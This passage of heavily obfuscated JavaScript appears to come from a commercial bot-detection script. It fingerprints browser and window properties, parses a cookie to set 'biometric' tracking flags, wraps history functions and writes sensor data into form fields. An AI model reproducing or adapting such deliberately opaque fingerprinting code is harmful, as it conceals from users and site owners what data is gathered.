Z14=DZ(P8,[xH()[m0(Y8r)].apply(null,[J7,KL]),LC(LC([])),UR(typeof xH()[m0(Mb)],'undefined')?xH()[m0(tk)].apply(null,[tY,vl]):xH()[m0(Sz)].call(null,HK,Hsr),function NI4(){W7.push(gXr);try{var gD4=W7.length;var U64=LC(LC(J8));var R84=LC(Qlr(gfr));var gI4=MUr(vdr);var G14=gI4[sE(typeof DN()[rN(xGr)],sl([],[][[]]))?DN()[rN(vV)](V3,p2):DN()[rN(cK)](c5,En)];DRr(G14,gfr&&R84);r0r(gI4[DN()[rN(dS)](v6r,Vn)],LC(J8));var Zr4=xLr(vdr);var Yr4=IZ(b8,[Jxr]);var WPr=UR(typeof DN()[rN(nf)],sl('',[][[]]))?DN()[rN(Eq)](C1r,Av):DN()[rN(vV)].apply(null,[MP,gmr]);if(Zr4){WPr=xH()[m0(J6r)].apply(null,[BT,Pc])[xH()[m0(qf)](DT,cU)](IUr(),xH()[m0(Df)](Lb,DDr))[xH()[m0(qf)](DT,cU)](IZ(b8,[gI4[UR(typeof DN()[rN(tv)],'undefined')?DN()[rN(OC)](PE,v0):DN()[rN(vV)](Yn,W8r)]]),xH()[m0(vP)].apply(null,[dS,MT]))[xH()[m0(qf)](DT,cU)](Yr4,UR(typeof xH()[m0(CZ)],'undefined')?xH()[m0(FZ)](jO,HP):xH()[m0(Sz)](Gc,df))[xH()[m0(qf)](DT,cU)](Zr4);}else{WPr=xH()[m0(J6r)](BT,Pc)[xH()[m0(qf)](DT,cU)](IUr(),xH()[m0(Df)].call(null,Lb,DDr))[sE(typeof xH()[m0(Zf)],sl([],[][[]]))?xH()[m0(Sz)](Emr,smr):xH()[m0(qf)](DT,cU)](IZ(b8,[gI4[DN()[rN(OC)].apply(null,[PE,v0])]]),xH()[m0(vP)](dS,MT))[xH()[m0(qf)].call(null,DT,cU)](Yr4);}if(f8[xH()[m0(Eq)](jS,vmr)][VC()[Ek(Rv)].call(null,fM,Sz,Mb,w3,VQ,zb)](sE(typeof DN()[rN(QGr)],'undefined')?DN()[rN(vV)](Irr,Smr):DN()[rN(jrr)].call(null,IIr,Ed))){f8[xH()[m0(Eq)](jS,vmr)][VC()[Ek(Rv)](nd,Sz,LC(LC({})),w3,ES,zb)](DN()[rN(jrr)].call(null,IIr,Ed))[RV()[kw(IM)](Vf,vq)]=WPr;}if(UR(typeof f8[xH()[m0(Eq)].apply(null,[jS,vmr])][PO()[FA(BC)].call(null,LY,Usr,v0,w3,Sz,sK)](DN()[rN(jrr)].apply(null,[IIr,Ed])),xH()[m0(Et)].apply(null,[UM,Q6r]))){var Ufr=f8[xH()[m0(Eq)](jS,vmr)][PO()[FA(BC)](LY,Usr,mw,w3,Ed,xq)](sE(typeof DN()[rN(zO)],sl('',[][[]]))?DN()[rN(vV)](brr,VBr):DN()[rN(jrr)].apply(null,[IIr,Ed]));for(var Zcr=J7;Eg(Zcr,Ufr[UR(typeof RV()[kw(nd)],'undefined')?RV()[kw(J7)].apply(null,[bH,z9r]):RV()[kw(zV)].apply(null,[Mf,YA])]);Zcr++){Ufr[Zcr][UR(typeof RV()[kw(Yf)],sl([],[][[]]))?RV()[kw(IM)].call(null,Vf,vq):RV()[kw(zV)](lP,Wb)]=WPr;}}}catch(xkr){W7.splice(Zz(gD4,Ed),Infinity,gXr);jZr((UR(typeof VC()[Ek(wb)],'undefined')?VC()[Ek(jS)](LC(J7),Eq,Hn,zT,dM,Zv):VC()[Ek(Eq)](wb,KGr,jS,h9r,dS,tT))[xH()[m0(qf)].apply(null,[DT,cU])](xkr,RV()[kw(Yf)].call(null,MC,bl))[xH()[m0(qf)](DT,cU)](Jxr));}W7.pop();},sE(typeof xH()[m0(f0)],sl('',[][[]]))?xH()[m0(Sz)](GT,hrr):xH()[m0(Lt)](sK,vmr),function hB4(){var r64=LC(Qlr(gfr));var Akr=MUr(vdr);W7.push(F1r);var r44=Akr[DN()[rN(cK)].apply(null,[m7,En])];DRr(r44,gfr&&r64);r0r(Akr[DN()[rN(dS)].call(null,r1r,Vn)],LC(J8));Gtr(LC(LC([])));var CD4=IZ(b8,[Jxr]);var GI4=xLr(vdr);if(GI4){var TG4;return TG4=xH()[m0(J6r)](BT,OZ)[sE(typeof xH()[m0(dv)],sl([],[][[]]))?xH()[m0(Sz)].apply(null,[SIr,jWr]):xH()[m0(qf)](DT,fg)](IUr(),xH()[m0(Df)].apply(null,[Lb,WF]))[xH()[m0(qf)].call(null,DT,fg)](Akr[DN()[rN(OC)].call(null,t7,v0)],xH()[m0(vP)](dS,JWr))[xH()[m0(qf)].call(null,DT,fg)](CD4,xH()[m0(FZ)](jO,PS))[xH()[m0(qf)](DT,fg)](GI4),W7.pop(),TG4;}var nfr;return nfr=xH()[m0(J6r)].call(null,BT,OZ)[xH()[m0(qf)](DT,fg)](IUr(),UR(typeof xH()[m0(pO)],sl([],[][[]]))?xH()[m0(Df)](Lb,WF):xH()[m0(Sz)](jv,sK))[xH()[m0(qf)](DT,fg)](Akr[DN()[rN(OC)].apply(null,[t7,v0])],xH()[m0(vP)].apply(null,[dS,JWr]))[xH()[m0(qf)](DT,fg)](CD4),W7.pop(),nfr;},RV()[kw(Av)].apply(null,[Ed,Uz]),DZ(P8,["_setFsp",function _setFsp(GG4){W7.push(jWr);cD4=GG4;if(cD4){X7r=X7r[DN()[rN(Xf)](YQ,jS)](new (f8[sE(typeof RV()[kw(ZO)],'undefined')?RV()[kw(zV)](k9r,fsr):RV()[kw(Mb)](Jn,RXr)])(RV()[kw(j9r)](Iv,Fv),RV()[kw(AT)].call(null,bf,Qxr)),UR(typeof xH()[m0(ZF)],'undefined')?xH()[m0(jGr)].apply(null,[ft,vXr]):xH()[m0(Sz)].apply(null,[XDr,A6r]));}W7.pop();},"_setBm",function _setBm(AG4){W7.push(RF);wW4=AG4;if(wW4){X7r=DN()[rN(Eq)](Sh,Av)[sE(typeof xH()[m0(jt)],sl([],[][[]]))?xH()[m0(Sz)].call(null,tIr,Jmr):xH()[m0(qf)].apply(null,[DT,bJ])](cD4?DN()[rN(EXr)].apply(null,[bN,Tf]):f8[xH()[m0(Eq)].apply(null,[jS,dq])][sE(typeof RV()[kw(Tf)],sl('',[][[]]))?RV()[kw(zV)](df,KGr):RV()[kw(jS)](B3,GE)][RV()[kw(J3)].apply(null,[J6r,P5])],DN()[rN(zK)].apply(null,[Hl,An]))[xH()[m0(qf)](DT,bJ)](f8[xH()[m0(Eq)].apply(null,[jS,dq])][RV()[kw(jS)].apply(null,[B3,GE])][sE(typeof RV()[kw(Wv)],sl('',[][[]]))?RV()[kw(zV)].call(null,HS,csr):RV()[kw(CXr)](DS,QH)],xH()[m0(bH)](nc,FXr));vdr=LC(LC([]));}else{var OW4=MUr(vdr);bPr=OW4[DN()[rN(cK)].call(null,mJ,En)];}W7.pop();Kdr(vdr);},"_setAu",function _setAu(qfr){W7.push(Fn);if(sE(typeof qfr,xH()[m0(Hw)](WP,Yg))){if(sE(qfr[DN()[rN(E1r)](B8r,dn)](xH()[m0(Av)].call(null,LP,fq),J7),J7)){X7r=DN()[rN(Eq)](ABr,Av)[xH()[m0(qf)].call(null,DT,EE)](cD4?DN()[rN(EXr)].call(null,x8r,Tf):f8[xH()[m0(Eq)](jS,Bc)][sE(typeof RV()[kw(KP)],'undefined')?RV()[kw(zV)](vv,n1r):RV()[kw(jS)](B3,VWr)][RV()[kw(J3)](J6r,wDr)],DN()[rN(zK)].call(null,qH,An))[UR(typeof xH()[m0(j9r)],'undefined')?xH()[m0(qf)].apply(null,[DT,EE]):xH()[m0(Sz)].apply(null,[hM,Mt])](f8[xH()[m0(Eq)](jS,Bc)][RV()[kw(jS)].apply(null,[B3,VWr])][RV()[kw(CXr)](DS,cq)])[xH()[m0(qf)](DT,EE)](qfr);}else{X7r=qfr;}}W7.pop();},RV()[kw(IS)].call(null,f2,FQ),function jB4(Ofr){jtr+=Ed;},"_setIpr",function _setIpr(wX4){nB4=wX4;},"_setAkid",function _setAkid(Dj4){gfr=Dj4;fX4=LC(Qlr(gfr));},"_enableBiometricEvent",function _enableBiometricEvent(Pr4){Ar4=Pr4;},"_enableBiometricResearch",function _enableBiometricResearch(r94){U5r=r94;},"_fetchParams",function _fetchParams(O84){DRr(bPr,gfr&&fX4);}]),DN()[rN(tA)](M0,W4r),function(){return YTr.apply(this,[cp,arguments]);}]),W7.pop(),Z14;}();if(LC(jj4)){try{var f94=W7.length;var qX4=LC([]);Whr=sl(Whr,zM()[XP(J7)](j6r,Ed,fM,F0,dP,LY));if(UR(f8[sE(typeof xH()[m0(Y8r)],sl([],[][[]]))?xH()[m0(Sz)](hT,OWr):xH()[m0(Eq)](jS,fU)][RV()[kw(jS)](B3,w3)],undefined)){Whr=sl(Whr,DN()[rN(tGr)](qR,jrr));jUr-=SWr;}else{Whr=sl(Whr,xH()[m0(EXr)](tGr,pY));jUr-=bb;}}catch(f64){W7.splice(Zz(f94,Ed),Infinity,H4r);Whr=sl(Whr,RV()[kw(Tk)].apply(null,[lM,n8r]));jUr-=bb;}jj4=LC(LC([]));}FG[DN()[rN(nrr)](LV,tA)]=function(dfr){if(sE(dfr,X7r)){R3r=LC(J8);}};if(f8[RV()[kw(GS)](Df,hDr)].bmak[xH()[m0(Y8r)](J7,cc)]){if(LC(xj4)){try{var C44=W7.length;var pG4=LC(R4);Whr=sl(Whr,RV()[kw(b3)](ZO,K6r));if(UR(f8[xH()[m0(Eq)](jS,fU)][VC()[Ek(Rv)](LY,Sz,Sz,HWr,WM,zb)],undefined)){Whr=sl(Whr,DN()[rN(tGr)].call(null,qR,jrr));jUr*=PY[GS];}else{Whr=sl(Whr,sE(typeof xH()[m0(OH)],sl([],[][[]]))?xH()[m0(Sz)].apply(null,[IDr,WDr]):xH()[m0(EXr)](tGr,pY));jUr*=Rt;}}catch(T44){W7.splice(Zz(C44,Ed),Infinity,H4r);Whr=sl(Whr,RV()[kw(Tk)].call(null,lM,n8r));jUr*=Rt;}xj4=LC(J8);}gFr=LW4[xH()[m0(Yf)](HS,ZM)](RV()[kw(zrr)].call(null,DA,FXr),jZr);jZr(DN()[rN(H3)].call(null,gb,YT));if(NQ(f8[RV()[kw(GS)].apply(null,[Df,hDr])]._cf[RV()[kw(J7)].apply(null,[bH,XDr])],J7)){for(var LPr=J7;Eg(LPr,f8[sE(typeof RV()[kw(IP)],'undefined')?RV()[kw(zV)](cM,vV):RV()[kw(GS)](Df,hDr)]._cf[RV()[kw(J7)](bH,XDr)]);LPr++){f8[RV()[kw(GS)](Df,hDr)].bmak[UR(typeof DN()[rN(Oc)],'undefined')?DN()[rN(tA)](VL,W4r):DN()[rN(vV)](Wsr,Qrr)](f8[RV()[kw(GS)].call(null,Df,hDr)]._cf[LPr]);}f8[UR(typeof RV()[kw(vc)],sl('',[][[]]))?RV()[kw(GS)](Df,hDr):RV()[kw(zV)](EP,vM)]._cf=DZ(P8,[RV()[kw(LY)].call(null,gS,kt),f8[sE(typeof RV()[kw(nS)],sl('',[][[]]))?RV()[kw(zV)].call(null,x4r,FIr):RV()[kw(GS)](Df,hDr)].bmak[DN()[rN(tA)].apply(null,[VL,W4r])]]);}else{var BX4;if(f8[xH()[m0(Eq)].call(null,jS,fU)][DN()[rN(Hf)].apply(null,[KDr,vn])])BX4=f8[xH()[m0(Eq)](jS,fU)][DN()[rN(Hf)].apply(null,[KDr,vn])];if(LC(BX4)){var XB4=f8[xH()[m0(Eq)](jS,fU)][RV()[kw(QXr)].apply(null,[UC,jA])](DN()[rN(lb)].apply(null,[hn,Jrr]));if(XB4[RV()[kw(J7)].call(null,bH,XDr)])BX4=XB4[Zz(XB4[RV()[kw(J7)](bH,XDr)],PY[Ed])];}if(BX4[DN()[rN(UM)](nWr,DS)]){var W64=BX4[DN()[rN(UM)].call(null,nWr,DS)];var TFr=W64[DN()[rN(qf)].apply(null,[hw,YS])](xH()[m0(Av)](LP,lz));if(j0(TFr[sE(typeof RV()[kw(VQ)],sl('',[][[]]))?RV()[kw(zV)](pF,HO):RV()[kw(J7)](bH,XDr)],PY[WM]))tvr=W64[DN()[rN(qf)](hw,YS)](xH()[m0(Av)].call(null,LP,lz))[RV()[kw(tY)](Vk,lT)](pn(Eq))[J7];if(tvr&&sE(Dk(tvr[RV()[kw(J7)](bH,XDr)],xq),J7)){var Hfr=YTr(E6,[tvr]);if(NQ(Hfr[RV()[kw(J7)](bH,XDr)],PY[sL])){f8[RV()[kw(GS)](Df,hDr)].bmak[RV()[kw(Av)].call(null,Ed,jN)]._setFsp(sE(Hfr[RV()[kw(dn)](cM,ZV)](J7),xH()[m0(xq)].call(null,hJ,MP)));f8[sE(typeof RV()[kw(zb)],'undefined')?RV()[kw(zV)](Rh,Q9r):RV()[kw(GS)](Df,hDr)].bmak[RV()[kw(Av)](Ed,jN)]._setBm(sE(Hfr[sE(typeof RV()[kw(rY)],sl('',[][[]]))?RV()[kw(zV)](Hb,b6r):RV()[kw(dn)](cM,ZV)](PY[Ed]),xH()[m0(xq)](hJ,MP)));f8[RV()[kw(GS)](Df,hDr)].bmak[UR(typeof RV()[kw(AZ)],sl([],[][[]]))?RV()[kw(Av)].call(null,Ed,jN):RV()[kw(zV)](vA,xK)]._setIpr(sE(Hfr[RV()[kw(dn)].apply(null,[cM,ZV])](PY[sL]),xH()[m0(xq)].call(null,hJ,MP)));f8[RV()[kw(GS)](Df,hDr)].bmak[RV()[kw(Av)].call(null,Ed,jN)]._setAkid(sE(Hfr[sE(typeof RV()[kw(nc)],sl([],[][[]]))?RV()[kw(zV)](vsr,drr):RV()[kw(dn)].call(null,cM,ZV)](Eq),sE(typeof xH()[m0(lk)],sl([],[][[]]))?xH()[m0(Sz)](ssr,Ft):xH()[m0(xq)](hJ,MP)));if(NQ(Hfr[UR(typeof RV()[kw(HK)],sl([],[][[]]))?RV()[kw(J7)](bH,XDr):RV()[kw(zV)](VA,kWr)],Zv)){f8[RV()[kw(GS)].apply(null,[Df,hDr])].bmak[RV()[kw(Av)](Ed,jN)]._enableBiometricEvent(sE(Hfr[RV()[kw(dn)].apply(null,[cM,ZV])](Zv),xH()[m0(xq)].apply(null,[hJ,MP])));}if(NQ(Hfr[sE(typeof RV()[kw(fY)],'undefined')?RV()[kw(zV)].apply(null,[gBr,nZ]):RV()[kw(J7)](bH,XDr)],PY[dM])){f8[UR(typeof RV()[kw(L3)],sl([],[][[]]))?RV()[kw(GS)].call(null,Df,hDr):RV()[kw(zV)].call(null,Vk,ZO)].bmak[RV()[kw(Av)].call(null,Ed,jN)]._enableBiometricResearch(sE(Hfr[RV()[kw(dn)].call(null,cM,ZV)](vV),UR(typeof xH()[m0(l3)],sl('',[][[]]))?xH()[m0(xq)].call(null,hJ,MP):xH()[m0(Sz)](Rsr,Fc)));}f8[RV()[kw(GS)].call(null,Df,hDr)].bmak[RV()[kw(Av)](Ed,jN)]._fetchParams(LC(LC([])));f8[RV()[kw(GS)].apply(null,[Df,hDr])].bmak[RV()[kw(Av)](Ed,jN)]._setAu(W64);}}}}try{var nW4=W7.length;var jW4=LC({});if(LC(hkr)){try{Whr=sl(Whr,xH()[m0(bh)](zS,v5));if(LC(LC(f8[RV()[kw(GS)].apply(null,[Df,hDr])]))){Whr=sl(Whr,DN()[rN(tGr)](qR,jrr));jUr=sl(jUr,LY);}else{Whr=sl(Whr,xH()[m0(EXr)].call(null,tGr,pY));jUr=sl(jUr,rK);}}catch(zI4){W7.splice(Zz(nW4,Ed),Infinity,H4r);Whr=sl(Whr,sE(typeof RV()[kw(MGr)],sl([],[][[]]))?RV()[kw(zV)](g2,cv):RV()[kw(Tk)](lM,n8r));jUr=sl(jUr,rK);}hkr=LC(LC([]));}Gtr(LC(J8));var XD4=wK();bfr();jMr=Zz(wK(),XD4);U94=f8[RV()[kw(KGr)].call(null,pO,vWr)](function(){H14=Ed;},Gt);f8[xH()[m0(F9r)].apply(null,[bH,bBr])][DN()[rN(hb)](nL,H4r)]=function(){W7.push(nmr);for(var XPr=arguments[UR(typeof RV()[kw(At)],sl([],[][[]]))?RV()[kw(J7)](bH,Qk):RV()[kw(zV)](V8r,LT)],dW4=new (f8[DN()[rN(VQ)](fq,zK)])(XPr),lPr=J7;Eg(lPr,XPr);lPr++){dW4[lPr]=arguments[lPr];}var K94=gW4.apply(this,dW4);RX4();var wI4;return W7.pop(),wI4=K94,wI4;};f8[xH()[m0(F9r)](bH,bBr)][sE(typeof VC()[Ek(mQ)],sl(DN()[rN(Eq)](jmr,Av),[][[]]))?VC()[Ek(Eq)].apply(null,[LC(LC(Ed)),H2,R3,HZ,hZ,An]):VC()[Ek(Iv)](LC(LC(Ed)),bh,LC(Ed),EO,w2,jXr)]=function(){W7.push(EXr);for(var z84=arguments[RV()[kw(J7)](bH,Dmr)],z14=new (f8[DN()[rN(VQ)](AA,zK)])(z84),j64=J7;Eg(j64,z84);j64++){z14[j64]=arguments[j64];}var vj4=Jcr.apply(this,z14);RX4();var S64;return W7.pop(),S64=vj4,S64;};}catch(dj4){W7.splice(Zz(nW4,Ed),Infinity,H4r);}v44();}W7.pop();}break;}};var YTr=function IW4(tG4,dkr){'use strict';var tX4=IW4;switch(tG4){case RU:{var nI4=dkr[J8];W7.push(HP);var HX4=nI4[RV()[kw(E3)].apply(null,[wM,zq])](function(bW4){return Zlr.apply(this,[W6,arguments]);});var Yfr;return Yfr=HX4[PO()[FA(xq)].call(null,Eq,H2,lZ,nY,mQ,Qb)](RV()[kw(Yf)].apply(null,[MC,PJ])),W7.pop(),Yfr;}break;case b8:{W7.push(zw);try{var lD4=W7.length;var l94=LC([]);var vfr=sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(f8[DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)](m7,RY)][RV()[kw(Qt)](Oc,EL)]),kn(f8[DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)].call(null,m7,RY)][DN()[rN(MP)](c6r,Psr)]),Ed)),kn(f8[sE(typeof DN()[rN(gS)],'undefined')?DN()[rN(vV)](AA,dXr):DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)](m7,RY)][xH()[m0(KGr)](Sc,tmr)]),xq)),kn(f8[DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)](m7,RY)][xH()[m0(B3)].call(null,gS,VF)]),sL)),kn(f8[DN()[rN(dk)](PV,S0)](f8[DN()[rN(Et)].call(null,nE,b3)][DN()[rN(sBr)](ssr,xxr)]),Eq)),kn(f8[DN()[rN(dk)](PV,S0)](f8[sE(typeof DN()[rN(Uk)],sl('',[][[]]))?DN()[rN(vV)](nF,J7):DN()[rN(jS)](m7,RY)][DN()[rN(Lt)](gE,k6r)]),Zv)),kn(f8[sE(typeof DN()[rN(EY)],'undefined')?DN()[rN(vV)](U6r,EXr):DN()[rN(dk)].apply(null,[PV,S0])](f8[DN()[rN(jS)](m7,RY)][xH()[m0(tGr)](zK,t9r)]),vV)),kn(f8[DN()[rN(dk)].apply(null,[PV,S0])](f8[DN()[rN(jS)](m7,RY)][RV()[kw(g2)](xk,Fmr)]),zV)),kn(f8[DN()[rN(dk)](PV,S0)](f8[sE(typeof DN()[rN(hZ)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[Krr,Xb]):DN()[rN(jS)](m7,RY)][DN()[rN(Qv)].apply(null,[sF,bf])]),Et)),kn(f8[DN()[rN(dk)](PV,S0)](f8[sE(typeof DN()[rN(S2)],'undefined')?DN()[rN(vV)].apply(null,[Jk,TDr]):DN()[rN(jS)].call(null,m7,RY)][RV()[kw(Jn)](QS,M0)]),sY)),kn(f8[DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)].call(null,m7,RY)][DN()[rN(tk)].apply(null,[SA,sGr])]),Hw)),kn(f8[DN()[rN(dk)].apply(null,[PV,S0])](f8[DN()[rN(jS)](m7,RY)][DN()[rN(J6r)].apply(null,[s4r,jv])]),PY[b3])),kn(f8[sE(typeof DN()[rN(QS)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[nc,Kb]):DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)](m7,RY)][RV()[kw(CC)].call(null,wf,I9r)]),bh)),kn(f8[DN()[rN(dk)](PV,S0)](f8[sE(typeof DN()[rN(Uk)],sl([],[][[]]))?DN()[rN(vV)](tT,vWr):DN()[rN(jS)](m7,RY)][sE(typeof zM()[XP(At)],'undefined')?zM()[XP(sL)](WY,Ijr,ZO,FXr,mn,mw):zM()[XP(wP)](Kn,DT,Tf,NIr,GS,LY)]),mQ)),kn(f8[DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)](m7,RY)][xH()[m0(A6r)](mw,YQ)]),PY[nt])),kn(f8[DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)].call(null,m7,RY)][RV()[kw(gt)](Vn,RR)]),S5)),kn(f8[DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)](m7,RY)][DN()[rN(Df)](Z8r,MC)]),dn)),kn(f8[DN()[rN(dk)].call(null,PV,S0)](f8[DN()[rN(jS)].apply(null,[m7,RY])][DN()[rN(vP)].call(null,kN,Y8r)]),LY)),kn(f8[sE(typeof DN()[rN(Jk)],sl('',[][[]]))?DN()[rN(vV)].call(null,FWr,mA):DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)](m7,RY)][xH()[m0(Lb)].apply(null,[KXr,Kc])]),PY[QS])),kn(f8[DN()[rN(dk)].call(null,PV,S0)](f8[UR(typeof DN()[rN(J7)],sl([],[][[]]))?DN()[rN(jS)](m7,RY):DN()[rN(vV)](mF,Ev)][UR(typeof RV()[kw(dO)],sl([],[][[]]))?RV()[kw(Qv)].call(null,W4r,O0):RV()[kw(zV)](l9r,Lmr)]),UI[RV()[kw(wS)](FZ,RL)]())),kn(f8[DN()[rN(dk)].apply(null,[PV,S0])](f8[DN()[rN(jS)].apply(null,[m7,RY])][DN()[rN(FZ)](sM,jn)]),R3)),kn(f8[sE(typeof DN()[rN(A1r)],sl('',[][[]]))?DN()[rN(vV)].call(null,gk,C1r):DN()[rN(dk)].call(null,PV,S0)](f8[DN()[rN(jS)].apply(null,[m7,RY])][DN()[rN(bH)](Ww,KGr)]),AT)),kn(f8[DN()[rN(dk)](PV,S0)](f8[DN()[rN(jS)](m7,RY)][RV()[kw(A4r)](JA,Gc)]),b3)),kn(f8[DN()[rN(dk)](PV,S0)](f8[RV()[kw(hJ)].call(null,z3,fz)][DN()[rN(Zv)](s5,KP)]),IM)),kn(f8[DN()[rN(dk)].call(null,PV,S0)](f8[DN()[rN(Et)](nE,b3)][RV()[kw(UK)](DK,PC)]),D2));var F44;return W7.pop(),F44=vfr,F44;}catch(Nfr){W7.splice(Zz(lD4,Ed),Infinity,zw);var F64;return W7.pop(),F64=J7,F64;}W7.pop();}break;case Gj:{W7.push(MK);var qB4=f8[sE(typeof RV()[kw(nd)],sl('',[][[]]))?RV()[kw(zV)](RGr,lK):RV()[kw(GS)].apply(null,[Df,zq])][xH()[m0(xL)].call(null,Jrr,qL)]?Ed:J7;var hfr=f8[RV()[kw(GS)](Df,zq)][DN()[rN(j9r)].apply(null,[Aw,p2])]?Ed:J7;var P94=f8[RV()[kw(GS)](Df,zq)][RV()[kw(p2)](z6r,JN)]?Ed:J7;var Icr=f8[RV()[kw(GS)].apply(null,[Df,zq])][xH()[m0(gt)].apply(null,[J6r,mV])]?Ed:J7;var Tr4=f8[RV()[kw(GS)].call(null,Df,zq)][DN()[rN(W4r)](wl,zV)]?PY[Ed]:PY[xq];var dcr=f8[RV()[kw(GS)](Df,zq)][UR(typeof RV()[kw(EY)],'undefined')?RV()[kw(LBr)](ck,R5):RV()[kw(zV)](sGr,c1r)]?Ed:J7;var B84=f8[RV()[kw(GS)](Df,zq)][xH()[m0(A3)].call(null,f2,xV)]?Ed:J7;var Zj4=f8[RV()[kw(GS)](Df,zq)][DN()[rN(S4r)].apply(null,[OQ,MP])]?Ed:J7;var PD4=f8[RV()[kw(GS)].apply(null,[Df,zq])][RV()[kw(TA)](PK,Aq)]?Ed:J7;var ZB4=f8[DN()[rN(bY)](kH,Tk)][sE(typeof RV()[kw(bH)],sl('',[][[]]))?RV()[kw(zV)](cIr,Hc):RV()[kw(Zv)].apply(null,[Ob,Ew])].bind?UI[VC()[Ek(OC)](fM,sL,Et,D5,Eq,Df)]():UI[DN()[rN(dv)](cU,zO)]();var rFr=f8[RV()[kw(GS)](Df,zq)][xH()[m0(A4r)](En,TQ)]?UI[UR(typeof VC()[Ek(F0)],sl(DN()[rN(Eq)](UH,Av),[][[]]))?VC()[Ek(OC)](fM,sL,Sz,D5,Mf,Df):VC()[Ek(Eq)](WM,Uxr,LC([]),lP,Ed,PC)]():J7;var b94=f8[RV()[kw(GS)](Df,zq)][VC()[Ek(FT)].call(null,v0,bh,dM,dH,OA,QIr)]?Ed:J7;var LX4;var GB4;try{var M84=W7.length;var R44=LC(LC(J8));LX4=f8[RV()[kw(GS)](Df,zq)][VC()[Ek(Xf)](Xf,Hw,wM,xd,R3,Umr)]?Ed:J7;}catch(tfr){W7.splice(Zz(M84,Ed),Infinity,MK);LX4=J7;}try{var Nj4=W7.length;var Q44=LC(LC(J8));GB4=f8[sE(typeof RV()[kw(MM)],'undefined')?RV()[kw(zV)](fb,OL):RV()[kw(GS)].apply(null,[Df,zq])][DN()[rN(zb)](Hd,v9r)]?PY[Ed]:J7;}catch(v84){W7.splice(Zz(Nj4,Ed),Infinity,MK);GB4=J7;}var UI4;return W7.pop(),UI4=sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(sl(qB4,kn(hfr,Ed)),kn(P94,xq)),kn(Icr,sL)),kn(Tr4,PY[WM])),kn(dcr,PY[GS])),kn(B84,PY[dM])),kn(Zj4,zV)),kn(LX4,Et)),kn(GB4,sY)),kn(PD4,Hw)),kn(ZB4,VQ)),kn(rFr,bh)),kn(b94,mQ)),UI4;}break;case E6:{var Oj4=dkr[J8];W7.push(Yrr);var lG4=DN()[rN(Eq)].call(null,Isr,Av);var zr4=xH()[m0(En)].call(null,EXr,dsr);var Acr=PY[xq];var xD4=Oj4[sE(typeof xH()[m0(jP)],sl([],[][[]]))?xH()[m0(Sz)](bY,VWr):xH()[m0(sT)].apply(null,[OA,xg])]();while(Eg(Acr,xD4[RV()[kw(J7)](bH,t1r)])){if(j0(zr4[DN()[rN(dO)].call(null,zR,H2)](xD4[sE(typeof RV()[kw(S4r)],sl('',[][[]]))?RV()[kw(zV)](KXr,hjr):RV()[kw(dn)](cM,bd)](Acr)),J7)||j0(zr4[DN()[rN(dO)].call(null,zR,H2)](xD4[RV()[kw(dn)](cM,bd)](sl(Acr,UI[UR(typeof VC()[Ek(DK)],sl(sE(typeof DN()[rN(GS)],sl([],[][[]]))?DN()[rN(vV)](q1r,RZ):DN()[rN(Eq)](Isr,Av),[][[]]))?VC()[Ek(OC)](DT,sL,LC(LC(J7)),RBr,WP,Df):VC()[Ek(Eq)].call(null,LC(LC([])),mY,LC(J7),At,Vn,cP)]()))),UI[DN()[rN(dv)](sjr,zO)]())){lG4+=PY[Ed];}else{lG4+=J7;}Acr=sl(Acr,xq);}var zW4;return W7.pop(),zW4=lG4,zW4;}break;case cp:{var OFr;var WX4;W7.push(Ssr);var mD4;for(OFr=J7;Eg(OFr,dkr[RV()[kw(J7)].call(null,bH,Rjr)]);OFr+=Ed){mD4=dkr[OFr];}WX4=mD4[sE(typeof RV()[kw(NP)],sl([],[][[]]))?RV()[kw(zV)].call(null,Orr,kv):RV()[kw(m9r)].call(null,zV,Xmr)]();if(f8[RV()[kw(GS)](Df,EJ)].bmak[RV()[kw(Av)](Ed,Dz)][WX4]){f8[RV()[kw(GS)].apply(null,[Df,EJ])].bmak[UR(typeof RV()[kw(TK)],sl('',[][[]]))?RV()[kw(Av)].call(null,Ed,Dz):RV()[kw(zV)].call(null,sC,Xsr)][WX4].apply(f8[RV()[kw(GS)].apply(null,[Df,EJ])].bmak[RV()[kw(Av)](Ed,Dz)],mD4);}W7.pop();}break;case Y:{var CPr=Emr;W7.push(QXr);var m44=UR(typeof DN()[rN(ZO)],sl([],[][[]]))?DN()[rN(Eq)](T8r,Av):DN()[rN(vV)](Qb,fb);for(var f44=J7;Eg(f44,CPr);f44++){m44+=UR(typeof xH()[m0(LBr)],'undefined')?xH()[m0(pO)].call(null,J3,jWr):xH()[m0(Sz)](Kmr,VWr);CPr++;}W7.pop();}break;case qD:{W7.push(Hf);f8[sE(typeof zM()[XP(wP)],'undefined')?zM()[XP(sL)](GM,T6r,b3,ht,Qb,UC):zM()[XP(Lk)].call(null,pS,Hw,LC({}),At,UC,nt)](function(){return IW4.apply(this,[Y,arguments]);},Gt);W7.pop();}break;}};var d84=function(){return [".^\x00U","]Y\x00>7/ \fI","5%\x3fW","\\#3]ZK\f","\'/)##","W4>\\\b,H\tJ\v8&AH",":G","w\r&.LJ5M\n/:>$~D39","\tM[","\x07).",""," \\","+(/!\fRL(C\v)Q\tV","aKKN26\x40OFguI[sXIO\x40o}lCRrd\v\x3fBJ","\ru1A\bG\x07\"","TG\t<\x40K","+N\\v\r#,","_1\n\x40K","J","4(wm","<!Y","0/;","\nN[","==)","P5&[J(Z\x00\b2-#\bo\x07L8\"\x40","]\x00\x0045","&,","458(\bBU<9P\t-EV","\b^D3$\x40\x07"," (FAZ","BJ","\rQ93gF[","BO2#",":c\x3f\"u\'|","g=\"\x40Z\"\x002-/","V\v)H`\r<\"AFR","^","XGZ",":,YT/",":IH>(b7O","X\x00 >7/ \fIi8,Q7bz<.AJ","\rS8,A\x00HV$","\fKS)>","r +JF0\x07(2%#","(),","^7#=","-r/mc/m","FD5|","A